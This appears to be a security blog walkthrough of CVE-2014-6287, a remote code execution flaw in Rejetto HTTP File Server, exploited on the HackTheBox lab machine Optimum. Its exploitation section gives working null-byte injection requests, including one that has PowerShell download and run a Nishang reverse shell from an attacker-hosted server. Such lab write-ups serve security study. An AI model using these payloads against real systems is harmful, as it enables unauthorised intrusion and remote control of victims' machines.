Rejetto HTTP File Server (HFS) Remote Code Execution Vulnerability (CVE-2014-6287)
Date Added to KEV Catalog: March 25, 2022
CISA Due Date for Remediation: April 15, 2022
Table of Contents
Vulnerability
CVE-2014-6287 is a remote code execution vulnerability in Rejetto HTTP File Server versions before 2.3c.
NIST provides this CVE description:
The findMacroMarker function in parserLib.pas in Rejetto HTTP File Server (aks HFS or HttpFileServer) 2.3x before 2.3c allows remote attackers to execute arbitrary programs via a %00 sequence in a search action.
%00 is a null byte and often used by malicious attackers to bypass filters and send additional data. This is called null byte injection. A common attack would be to add a null byte to upload or access files. In this case, the null byte is used to bypass a regular expression filter.
The Rejetto HFS application has its own internal scripting language and uses a regular expression that replaces dangerous characters in the search bar so that attackers cannot use them.
The findMacroMarker is defined as:
function findMacroMarker(s:string; ofs:integer=1):integer;
begin result:=reMatch(s, ‘\{[.:]|[.:]\}|\|’, ‘m!’, ofs) end;
A null byte (%00) stops the regular expression from filtering bad characters. The characters following the null byte are then successfully run as a macro.

HFS scripting commands use exec to run a file and the pipe (|) character to add parameters. The commands run as a macro when wrapped in {} characters. This example runs notepad: {.exec | notepad.}
Adding the null byte to this command bypasses the regex filter which leads the findMacroMaker function to run this as a macro in the search bar. Ultimately, this provides a clear path for testing different blind code execution commands:
The exploitation section reviews how to confirm successful blind code execution and how to use Nishang shells for a reverse shell.
Systems Affected and Detection
CVE-2014-6287 affects Rejetto HFS versions before 2.3c.
Standard vulnerability scanners like Nessus can detect these vulnerabilities.
The exploitation section also shows how a simple ping command can detect if a system is vulnerable.
Exploitation
There are various testing environments for CVE-2014-6287. Exploit-DB includes vulnerable applications available for testing.
HackTheBox users can also use the retired machine Optimum, which is used in this walkthrough. This CVE has various exploits on Exploit-DB and GitHub, along with the Metasploit module: exploit/windows/http/rejetto_hfs_exec
This walkthrough manually exploits the vulnerability using Burp Suite.

A standard nmap scan shows HttpFileServer 2.3:
The website show a web server that include file search and login options. It also includes server information:

This server information redirects to rejetto.com:
A search for Rejetto 2.3 shows various exploits including this text file explanation on Exploit-DB:
Rejetto HTTP File Server (HFS) 2.3.x – Remote Command Execution (1)

This explains the null byte vulnerability and provides the format for remote code execution:

%00{.exec|cmd.}


Switching to Burp Suite Repeater provides an easier interface for testing blind code execution. Similar to the Shellshock vulnerability post, the ping command can be used to test blind code execution:
GET /?search=%00{.exec|ping -c 10 10.10.14.56.}
This command sends 10 ICMP packets to the attacker’s IP address and needs to be URL encoded:

Command execution is confirmed when 10 ICMP packets are received by the attacker’s listening tun0 interface:
tcpdump -i tun0
Nishang shells are an easy way to get a reverse shell on Windows environments. Nishang’s Invoke-PowerShellTcp.ps1 runs when it is downloaded.
The shell includes different examples of commands that can be run:
Line 19 includes this example:
Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
This example can be added to the end of the file and edited to match the attacker IP and local listening port. It will sends a reverse TCP shell to the attacker’s listening port:

The exploit can be hosted with python: python3 –m http.server 80
The shell can then be downloaded with powershell. Powershell is typically located in the following path: c:\Windows\SysNative\WindowsPowershell\v1.0\powershell.exe
Finally, the Nishang shell can be downloaded from the the attacker’s python http server:
GET /?search=%00{.exec|c:\Windows\SysNative\WindowsPowershell\v1.0\powershell.exe IEX(New-Object Net.WebClient).downloadString(‘http://10.10.14.54/Invoke-PowerShellTcp.ps1’).}

The shell is downloaded and run:

Netcat is then used to get a reverse shell by listening on a matching local port:
Remediation
CVE-2014-6287 affects versions 2.3x before 2.3c. Version 2.3c has its own remote code execution vulnerability, CVE-2014-7226. As of April 2023, the current Rejetto HFS version is 2.3m.
References:
- https://nvd.nist.gov/vuln/detail/CVE-2014-6287
- https://www.rejetto.com/wiki/index.php/HFS:_scripting_commands
- https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1
- https://www.exploit-db.com/exploits/34668